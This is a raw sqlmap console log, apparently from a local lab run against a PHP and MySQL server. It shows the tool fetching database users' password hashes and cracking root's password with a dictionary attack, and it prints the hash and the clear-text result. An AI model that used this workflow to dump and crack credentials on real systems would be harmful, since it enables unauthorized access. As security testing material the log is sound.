 web application technology: PHP 5.5.29, Apache 2.4.18
back-end DBMS: MySQL 5
[20:55:12] [INFO] fetching database users password hashes
[20:55:12] [WARNING] reflective value(s) found and filtering out
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[20:55:17] [INFO] writing hashes to a temporary file 'c:\users\xiaohao\appdata\local\temp\sqlmaprxtmqe10956\sqlmaphashes-
zxpvzo.txt'
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] y
[20:55:22] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Python27\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[20:55:27] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[20:55:33] [INFO] starting dictionary-based cracking (mysql_passwd)
[20:55:33] [INFO] starting 4 processes
[20:56:45] [INFO] cracked password 'root' for user 'root'
[20:56:45] [INFO] cracked password 'root' for user 'root'
database management system users password hashes:
[*] root [1]:
password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
clear-text password: root
[20:56:53] [INFO] fetched data logged to text files under 'C:\Users\xiaohao\.sqlmap\output\127.0.0.1'